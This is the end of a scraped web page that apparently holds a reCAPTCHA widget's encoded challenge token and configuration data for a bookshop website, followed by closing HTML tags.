ucO7HcOId8OLclJvBQREUMK8w41Dw6wZTBURScOEN2QvIxjDuBlWf8OTAQkOCMKuL1/Cu3TCuCMgwpN4wonCqMK8w6xvwofDgQVLECVvwrXCk8OQw7DDu0jCjRzCj8O3wotLwrnCqiRnw7vCkg3Cq8O5w5rCl0Jfwr83w54kw4PDlA7Crm7DqFXDt8KQcRbDqMO8wqbDsUAJwo0SIcKPwrxaO8KAdMOKw7nCuMOCIC/[base64]/CuFLDt8KKwoUJfURzLHspwqnDl8KteXbDkBMFTsOgw6w5w7ZUw7NhG0vCvsORWXjCk8KBL8ODwrDDsDtMw5LCv2VLwrJ0wo3Dr1bDhMOAwqUHFMKuwq/DvMORw5LCmsKUwqh+PxPDmQh2ZcKtwq3CpcKNwrbClcKLw7bCjMK7MsOEXVLCvcOxwroBKWRuYsOpFnHClMKwwq/ChsKkLsKSw6jDllHDqcOVwo/[base64]/wqsywqbCpsK1w4IRwot7w7rDi8KCcMKaT8KVBBTDoMKIw79xCVDCs8O2MljDjRjDm0fCiXNScRDCjQrDujRKBnZpFcO0ZMOaw6xHOGnCvltCD8KlbzhdwpU4w6nDsMK/I8K+wrHCjsKOw7xlw5VOEMK0EkvDlMOqdMO/w53DoRfCusO7wqEkIcOwFWrCh8OuIm5HEsOwwrrCqgHDjcKFEXk/[base64]/[base64]/wpUKwrMKPcK2wqJMw7dQG1XDlsOlwp/DocOzwqnDsMOEwqvDnFfCgcKvw6hJw6Iow5LDu0zCqQfCkScON8OAw6FBw5XDvhPDjlfCmQMLKn/[base64]/Cn8KpFygXF8ORw4vCs8KpacKIWDnDmVMeZcKfw5vCqhEcw5Iow6JdUQnDrMKFaQvDvQNkTcO4wp8lLEXDqHXCgsOhw4rDkSrCgMKuw6JmwrLDgxRNVnRGO2szw4YHw6/DmS3CsyrCqmtIw607d3MKPx7DlMO0K8OSw5EIDSRxZw/DhsO+Q1thR04qecO2WMKScCN7RBTCu8OEV8O9E0F+PDxWRw4VwpDDlXVdIMKrw6rCjR/ChEx0w4QEwos2JExGw4zCklnCjlTDlsO+w7ZYw7BLT8OFw5d2wqTCp8KeZ07DssOiEcK+M8KFwrPDvsOPw5LDnBvDiWxWFAnCtnwnHV/CqMKhwo4ywpvDjcKGwpHDnAMXwrUea0HDoDUlwqDDqyfClW1GwqfDtHHDiwXCiMKTw68YD8O2ZcKBw4jDmsKYcUEYw4TCrMOrCitLbsO/W07DnR5UwqzDvBd0csOhwoVSFGvDmHtnw6PDncOLwpYiw6pLwrbCocKkwqFMD0jCtwZ5wp9kw4LCmsKPdsKvw4XDqcK2Cwpcw4EnOsO6Dg3DpFt2dw/CkMKkS2DCr8K+w7zDvTZewrLCucO4wrkAw5DChcOWw5/DqsKmNMKsWXtGScOkwqcLWS3DpMOiwpLCt2LDp8OSw4bDtMKjU1J8ZhLCqxbCs8KvP3vDpxDDiSzDtsOvw7h+w5lqw4DCksK1wojDn8KCTX/DqsKsw7lGDixrwoIAFMOkNsOPBMKOwo5cwpPDs8OFwrh5CsK9wqvDnS0vwonDr8OBXsKqwoYeWsOwRcK5L8O1X8ORw6/DkHLCuMKkcMK7ZALCqC/Ds1N6wr1dwp3DuHrCni3Ck8OVccKuZBHDjsORH8K4asOIDT7ClsORwoLDnFYIGMO3I8O/w4vDsB/CiMOMw4jCpsOEZMKHw6XDpcO3w4HDq0sDHsKPLMO/RD1IZ8OHQiXDiD/DisKEZ8KqdMKzwr7CosKKDg/CtMKQwp7ClBdEw57CqVZ1E8OFUTAcwpXDuBDCosK1wqDCo8K5w7EIOMOtwoXCj8KQCMOewo0wwqjDhsK0wqTDgMO0KjNmw6NuaSnDhVrCiyvCh3rDr2jDjcOyeBMVwqHCpF7DiHwQNBXCs8K5C8K/[base64]/Khc/F8K3w4YBaUxGwrR+BsK/[base64]/wr7ClA3DrcOFRsK7HXbCvcO7w7TCtjkMwqYyJ8Kiw5gfw6d2F8KAYcO+wpBxIFQKJcO/w5ZOV8KAw7jCocOcSMKfIsOVw4zDqVN3JCIRw5QvUVjDnAbDo21aw4zDpEJQJcOsw5/DisOUw4ZGw5nCi2EFCcKnfcK2wo5tw4LDl8OzwqHCmcK4w4zCucKTf3DDkCglZ8K9XwondMKPOcOtwr/DlMOVMA/[base64]/DlD3DoMOjw7zCswZ1RcOKwqLDkcObIVYQF35Awo8wScKiwpjCjX9dwpF3b0sOw7dww6rChSEuSRtxwodrXMOzLMKGwqnDn8Kxw5JlwqfCujTDvMOnwr8AfMKBwpYwwrpWBnZ/w4ckV8OwFiLDv8OMLsO0QMOrKMOSPMKteE/Co8K/[base64]/DmcKtChvCiA/DpjRJw5LCiMOvaDZ/S0cWw5gNw6HCoDgjwqdQSMOOwqIAw70pwpnCqSBEw4lgwo3DuBRuNsKSesO9HTbClkdRVcK8wptlwqfDmQddwpMJwqAUWMOvw4dIwqLDlcK+wo5mbHHCvW/CicO/N0vCqMOlKl3CicOcwowDZ3cwHQNDw5ssYcKyMkxwKWo+FMOddsK1w4Q5RXzDn0w6w6I/wo51w7nCiknCkcOfXkUSL8KWLAJ0FUrDnFVVDcK8w7E2RcKcUEjClRs9LEvDp8O6w5PDisKCw4vDgG7Ds8KRBB3CgMOdw6PCvcKEw4YaFEEawrNeOcKvwoJlw64wNsOFHzDDvsKkw4/DjcOIwofDvCtjw6YMPMO7w7/DgxPDqcOTTMOJwpodw64gw4F/wqFeRA3DgUYewpkcbMOUw6VwF8KYWcOodBp+w5jDvCzCnEjCgFbDjF/[base64]/ClwHCtMKrwr/DhQ0Tw4pew7PDrDTDksKyw7bCmFhMw71kw50vKMKiwrfDmAbDt2MYTVFAwrHCihTDnTHCmSN7woHClDHCv2dhw6txw4fDj0PCtsOzLMOQwpPDi8O1wrEaDDovw5ZMNsKpwpHDvm/CpMKCw6c9wpPCu8Kew67CjyZCwr/[base64]/CjcOhw6lvYy3CphLDu8ODw7wpw4/DqsOMeS/DlcO8w74kN8KuwpzDqcO9Fg45El7DhmhKwrBkJcK0BMOrwrgiwqZHw6DCusOpVsKuw6RAwpjCk8O5wrohw4LCiUfCsMOPT3FPwqHDr2cnMsO5RcOhwpjCpsODwqvDuE/CnsK1RUYew7LDvHHChjrDqWrDm8KPwoYnwqjCk8Oow6d1eDMJKsOCSkRWwqHDtgcoVEZ3VsKxAMKvw4/[base64]/WEUTw6ofSGtdfsO0woNwwoXCvcOGw7x5ShvCo2IHwpJ0w6USw4MtwrsIw6/CgMOUw4MAV8KfECzDrMOtwqBiwqXDtnbCk8KmwqN5DnB9wpDDkMOxw7cWAWtWwqrDklPCkMKuUcKcw57DsG1/wpE9w5w3wq3Co8Ohw4ZdbUnCkDPDqV7CvsKNWsOCwooQw6DDh8OaKhnDsmTCgm/ClUPCvMOnecOEesKkVnTDrMK/w5LChMOWVsKiwqXDu8O8WsKiHcKmLMO6w4RAQMO5HMO8w7fCnsKVwqISwqBEwroWw7Aew6nDucKAw5bCjMKneRA3fiFscUBawocZw6/DmsOuw6rCiGfCg8OucBkRwoltDkQnwpRcFRXDvhHCrHwpwrB/wqgRwoVewpg8w6TDqlQlccKuwrPDqD1Ow7bCvU3DrsOOZsKmw5PCkcKLwoHDk8KYw4rDuBjDiV5Rw53DhFZuDMK6w4c+w5fDvjjCqMOwBsKFwrfDh8OoJMKgwol0ETvDicOaMxJfIww/O098GEHDlsONdWwew69nwpMXGDN1woDDsMOlRER6QsKvB2JhKy4VUcOJVMO1CsKmKsK6wocFw6YLwpc/[base64]/[base64]/DrMK7w5zDh1ICaAHDqwUvfUbCncOiw7Y+c8KMVnEtwrxILVtxw57Dn8Oqw6PCqxsvwoJoVy4ZwoAnw6nCrRRrwq9ME8KiwoXCoMOsw6Aiw7lPccOkwqbDocKCBsOSwoXDm1HDrBbCncOmwpXDh1MUGgpYwp3DknjDpMKkInzCpSZpwqXDtyzConIewo5/w4PDucOuwrUzwpTCsifCocOwwr8MTAI/wpwGE8K7w7TCr2TDhkfCtx/Co8Ogw79bw5fDnsKkwrnCvD92b8O+wo3Dk8O0wpkXKhfDpsK+w6IfQ8KgwrrCncONw73CsMKuw47Cmk/DoMKTwrZPw5JNw6QCA8O3W8KkwrVgFMOEwpXClcO3wrQTSRZofCrDixHCsmrDjUrDjlYLVMOUVsO7FcKlSTd/w5QUJB3Cjw7CncOVNMKyw5XCtUBuw6VNBMO3BsKbwr53ecKfMMKLSm9iw5p8IgNkbMKLw7nDq0nDsDdHw7PCgMKTPMKcwofDti/DtsKaQMOULydEFMKAfS5ywppowr45w4Ivw5ojw4EXfcOAwoBiw6/DucOWw6E+wpfDqUQ+X8KFa8OBBsKaw6nDtXcIEsKFK8OdBUPDiVjCqn/Dg0IzW0DChxsNw7nDr0fCtFIXcMKBw6LDjsKYw7bCvgU4J8KcCGsQw6ZswqrDsAXCtMOzw51xw5nClMObeMKuSsKkasK/[base64]/DvcKbdMKmJgRpQMOPcsKRwqvDlcO3w6PDsMKUP0HCq8OKDsOvw4PDksOOZ1zDqWgxw4nCjMKnVy/Dm8OEwq/[base64]/w68Qw5DCtjjDsBrCk8OOw6nCiQ3CscK9wpzDoWTDhsOnwqzCtcKBwrzDsn8zZsONw5kqwqDDp8OZYHjDt8Oob3/DsgrDkh8vwpfDmjrDs2zDn8KtDHvCpMKyw7NOQMK8OQ1oPyTCtH8HwqZ7JBTDjWTDhMK3w78lwrYdw7lBPMOzwrprGMK7wrdkXmYdwr7DusOmOMKJRQE/wqdAbMK5wpREGThjw6HDhsOQw4QfbmTCosO5BcOaw5/CtcKxw6fDtB3CkcK6PgrCqknCoEDDnjlMBMKEwrfCgwzCkVcaYQzDlDwVw47DocOfDwI3wol9wp8swqTDh8O6w7ZDwpInwrHDrsKPfcOyU8KVNMK0wpzCicO2wr8aecOBR2xZw7HCrcOERV98IVQ6Y0ZPwqTCkl8MNANAYD/DnBbDvFHCr089wofDjxE+w67CoSXCtcOAw5sEVQ8+O8KqFhrDosKiw5VuVwjCpis2w6jDicO+fsOvGHfDqlBWwqQowqIjdMK/[base64]/[base64]/CcOFZG4VTcKywpl1ZVHDt8KOwrh2C3cSwrdkccKFwpEca8Ouw7rDvXsvR3gew5clwqITDWEQdsOYYsKyFw3DicOswqXCqwJ/[base64]/DqcOswphlwoFCwqnCrMOkHsOodMKsTwkYJ8O7w73CmsOQK8KSw5jCglrDrcKdZyjDocOXNBV/wr1+XMO3ZcOROcONO8Kbwr3CqBlAwqo6w4MdwrIlw6jChMKPw4nDmUXDmCfDuWZKQMOdbcObwqpCw5zDhlTCoMOmTMOWw6cMdWoww6EdwokIUMKDw4AzASE6w43Cn1Y3WMOCUUHCuhp7w68fdS/Cn8OOUMOJwqfDgEM5w6zChsKsXw3DhVdww78lHcKaB8OBXgVJHcK0w5vCoMOkPgVGTBA6w5fCjCvCu1rDhMOpb2gGAcKIL8O5wpFHN8O1w6zCpSLDnQ/CiSjCmGRQwpVGR3FVw6jChMKda0XDocOAwqzCnV1wwpsEw5nDmxPCjcKWCcKDworDsMKdwprCu3/DhcOlwp1LGHbDu8ORwpnDmhB8w45VCUHDgw9AQcOiw6vDjHdyw6RyJ3PDn8KJLmZ0NkNbw4rCgMOfBnDDuzIgwoB/w6LDjsOzfcKrc8Kqw6Fww7p+PMK5wrrCqMO6RxTDkGrDqwANwqvCmzhxScK6Rn9LPVV+w5zCkMKDHEdachDCrMKOwq5dw5PCgMO8dMO6R8Kuw4zCtQFHawDDhg4vwo06w7TDkcOxexR9wr3CnElfw5DCr8O6CMOoc8KaUgNzw6/[base64]/[base64]/[base64]/[base64]/DjcOZw7gew6PCuR5hJhbCocOmw6VTccK9w73DlsKvwq7ChzIfwqJmAAE9WTAiw6V3wotDwpBeHsKFAMOmw77DjUJJY8Ovw63DicOlGg9Zw6XClwzDtlfDmVvCocOVVSBZHcOybsO0woJvw6/[base64]/[base64]/Dj8KDw67DqFzCgnDDqMOxw4hQM8OTQEAeS8KXDMKKFsK5HXM9WMKUwqQvDlLCicKDB8OOw4ICw7U8WGg5w69Nwo/[base64]/DjWPDmMOwGsO2BBfDiDnCqyTDqsOAKmHCrCw0wolhJ2xXA8O4w6BgLMK/w77CvnXDlljDm8KQw5PCpR9yw5PDpyJ5PMOxwrLDpBHCqSU1w6TDi1gLwovCmsKZb8OibcKpwoXCr3xkewTDpWBDwpRNfQ/CsTUNw6nCqsKZeHkRwrFBwqhawo8SwrASLMOJRMOnwoZWwpoOb0bDn3sgDcOFwoDCqzVewrYfwrvDnsOcGcK+N8OWPEQUwrQ1wojCn8OCfcKFdWNWNsOIEwPDvFPDm0rDhMKXdMO0w60uHsOWw73CiWQvwq/[base64]/[base64]/bBbDvTYeW8ObwrwEAmZ/CnheFTlQbnbCuCvCrcKMDT/DoBXDjzzCjyPDuR3DrR7CoyjDt8OgBMKHN3vDrcOiZW4KJjZ3Vh/[base64]/wonDlx/DncK5cD0CdjjCkcOrV8OPwqQjKcO6wq3CsQfDicKnGMOwGT/DjVRewpTCvTjCsjk2dMKPwq7DtQrDosO8O8KhSXMHWcO7w6o0CA7DmjzCs142I8OMMcOAwpHDhgzDjcOGBhPCtzDDhm00ZsKNwq7Cgh/CizjCkkvDnW3DuGPCqThSACfCr8KsBsO9w4fCqMK9Tyg2w7XDnMO/wqVsUk0Wb8KtwpFjdMOnw7Vdwq3CicO4DmlawrTCtjtdw5/DmlFWwrwzwp8ZR2/CqcODw5bCsMKWSSPCowbCj8K5NMKvwot9ejLDl3PDiRUKIcKlwrRySsKuHTDCsmTDqDEew7xvPzPDj8O0wpcNwqXDiB3DpWluEhhyLMOrSCodw65INcOCw5I8wp1VcwYsw4IWwprDhsOeNcKBw6rCuC3DuUs6Z2LDi8KgNhdFw4zCrRXCp8KjwrgBZh/[base64]/VcOwfcKCVcOVZMK1wrI5ZsOadSZYwofDplMLwppCw73ChUHDqcOPZsKJAyXDt8Oaw5LCkQlYw6sPNBAAw7oYWsKnI8OAw4FjAABmwrN7NAbCr2NgcMOFczcpfMKdw47CoghtSsKgcsKpR8OqJBvDi0jDlcO8wqfCg8Owwo3DsMOlRcKvwpAAQsKNw7E/w6nDki5IwoJsw7fClirDsC8+KcOBC8OEVx5mwopVdsKAT8OCdzcoE07DpF7Dg07Cq0zDpsO+VcKLwrbDij4mwr48Q8KMUxLCoMOUw5xVZVdKw5gyw655RMOuwqMHKkrDtzQ/wox0wrM5VHhqw5bDisOTUk3Cng/[base64]/CmTgQOMOAWB8qe8KRLcOoUlLCiRJfc09lIFk+L8Ksw45IwpUJw4LDh8KkZcO4FsOQw6nDmsOPXHXCk8KHw4fDlBAUw55Sw6HCucKQDMKzKMO0aw0gwolXTcOBMnUawr7DnQ/Dq1RNw6lmFBDDjcKef0lLGDvDv8KRwpxhG8KUw5PCisOzw67DgzsnZXrCjsKMw7jDmVIPwq7DoMOPwrgYwqPDlcKjwqbDtcKqejAywrrCrlHDowxmwp3CnMK/[base64]/CkhHDh3bDtcK+JWQrwqd/XGMAwrnDmU0fBSDCpMKFEcKsNE/DuMO/[base64]/Cn8Omwoh4woNhwofDrsKBw7rDtTJPbWYtw4EEDS0PUmnDtMKAwr52T3BLfU9/wobCkU/CtXnDmTLDuDLDrMK1Rm4Lw4jDhwhaw6fCjcOZAirDnsOoeMKpwq9IRMKqwrdmOAfDi0nDnWfDqBpZwq95w4gkXcKNw4YQwohXHTxBwq/CgiTDhQo1w7h5YwbCmsKWSREHwrYMC8O0TcOGwq3DmsKSX2FAwpg5wo17CsOgw6INe8Kmw69cQsK3wr9/[base64]/DqgDCpGwxw47Dl8KswoEPw6LCslbDjVDDphBvbXI5DcKwSsKCUMOXw79DwrQLE1fDqnkTwrBoBUvCvcOowrhLMcKwwpkKOGBDwp1VwoQCT8OtPC/Dh3MRKMOJGSsnYcO9wpQCw4fDksKDaC/Dml7DgBLCscOEDS7CrMOLw4/CulfCkcOrwrnDkRtJw4HChsOwLClkwrAQw5MBHz/Cp1J9E8OwwpRGwqnDkDtqwo9bVsKLZMKywrnCg8K1w6TCuiQuwrAMwr7DisO/[base64]/JnFqw4wUwrFTTEYSI8Ohw6nDmkNLw4dOXAw5RE7Dj8KWw4dFY8OnCcO0AsOfJcK6wqjCpjUxw7XCrMKUZcK/wrIQAsOldkdKJGtgwpxGwoQCEsK0IXfDtSI3d8OHwo/DncOQw4AbElnDqcO5CRFUOcK1w6fCqMKTw6/DnsKawq7Dv8OZw57DhntFVMKawqkYaiQ4w4LDjw/Do8Oaw7fDgcOlUsKXwrnCvMKmwqPDjQFiw58MccORwot/[base64]/[base64]/[base64]/CvMOxw68SQsKGQlHCvQjCjjnDlcKbw53CjXDCvcKzWw5yZgHCkynDqsOcBcK9TVPCnsK5G14AcMO2f3nChMKsCMOww4taTUlFw4vDgsKuwrzDjF8RwpjDjsK/LMKmA8OCfzrCvENsXDjDpkvCtkHDtB4NwpZBZMOJwpt4FcOOKcKYXcOkwrdkeW7CpMK4w54LGMO1wqgfwovChhFiw7vDmjZEZ0xZCF3CtsK4w6pmwrjDqMOXwqNew4bDrkEyw5cTfMKaYcOrcsKNwpDClsKABRTCl3cYwp0swrwdwpgEw59sNMOEw4/DkjouCcOcCmzCt8KgEX7Du2doYELDkgXDhALDlsK2woJuwoh+PgXDkhYVwqjCosKnw7xhfsOuPjXDsDbCnMO0wp4vL8O/w65jAcONwonCvcKtw4PDscKzwodxw7MrV8OKwqIOwrnChgVLG8KTw4zClzkpwpHCvcKGEDNhwr1jwpzCicOxwqUNC8OwwrIQwqfCtsO1UMKuG8OXw74+AlzCg8OTw5QiCRvDj2fCjXoRwoDCjmopw4vCv8OcMcKKNAtCwp/Dh8O1CXHDjcKYfl3DqUPDgTLDiB91V8O/BMOCQsOfw6c4w6wJwrrCnMKdwonCj2/CrMOWwrYRw5zDmV/Dg0kSHj0ZNyPCssKSwpsuJ8O9wqNXwq4CwrELLMKJw7PChsK0ZjpXfsOXwqpwwo/ClD4GI8OJcm/[base64]/CucOiLAESw5IFw7/DoMOTwo4cDMK6ScKEw6EAwqdaZcKiw73CssOHw4ZfUsKxRBjClD7DkMKSAELCgikfAMOVwpgFw5TCgsKSMS3CqAMEMcKGDsKQVQMww5QbH8KWG8OJTcObwo9RwqN9aMOkw5BDCgZ2wq9bEsK2wqBqw4Fxw4bCgR9rH8OkwoQCwog/w4nCssO7wqrCuMOrc8K1dzcaw7NCTcO4wrjCrSjCgsKFwo3CosKfIDzDmhLCisKqWMKVPXVEIl4nwo3Dn8OLw5Jawod8w7UXw7JOJwNZGllcw67CgzUfLcORw7nDu8KLP3nDuMKPVEMrw7JPKcO/wqbDo8OGwrxZG2swwqRTc8OqPi3DocOCwq8jw4HCj8O2O8K3T8O6dcO5XcKzw7jDtsKmwrvChgLDvcO5dcOUw6UCJlzDrQjCkcOXw4LCmMKqw4DCoHfCn8OxwoEoesK8fcKOcngIw4NDw6MZflZqFMOzeRHDvz/[base64]/[base64]/[base64]/DcKvwp8XFjfDuxlYQ1vDmsKlw6nDpcOiwoZjHkXCsCHCqDzDlsO/JS/[base64]/ChB1vwoPDpDA4SMOXw7k/[base64]/CiijCm1sdEGVXw5LCosOiFi/DmMK3wrtBwpnDuMKBwqDCrMOzw57CkcOCwofCnMOeN8O8Y8KzwpLCq19Uw5zCm3swa8KOET0c\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OSf5WuxhVA7ywDOFq6eInKUNxT+5XPTJgv8g5sQLpbo\\u003d\x22,1,0,null,1,1768863880272,0,0,[45,64,129,216],null,[109],\x22RC-srrfye2cMGN6JA\x22,null,null,null,null,null,\x220dAFcWeA6rkfzRzx_fi4BEQ-LN7gLS_q1LqxyOgUMWdjeVr_yeaKyb07t-eXTRLuKHyyC_fU5jyrs9t5DWUo1gyKVQ0fwjdmbhGg\x22,1768946680368]");
    </script></body></html>